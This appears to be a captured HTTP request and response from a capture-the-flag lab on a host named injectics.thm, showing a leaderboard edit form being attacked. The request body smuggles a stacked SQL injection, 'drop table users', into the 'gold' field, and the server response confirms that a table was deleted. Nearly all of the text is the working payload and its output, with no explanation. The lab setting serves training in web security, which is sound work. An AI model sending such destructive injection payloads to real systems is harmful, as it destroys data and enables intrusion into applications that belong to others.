 Request
Clear
1 POST /edit_leaderboard.php HTTP/1.1
2 Host: injectics.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://injectics.thm
10 Connection: keep-alive
11 Referer: http://injectics.thm/edit_leaderboard.php?rank=1&country=USA
12 Cookie: PHPSESSID=7pjr62d1o3squijibl17heernh
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 rank=1&country=&gold=1; drop table users -- -&silver=21&bronze=12345
Response
1 HTTP/1.1 200 OK
2 Date: Tue, 06 May 2025 18:21:54 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 127
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 Seems like database or some important table is deleted. InjecticsService is running to restore it. Please wait for
1-2 minutes.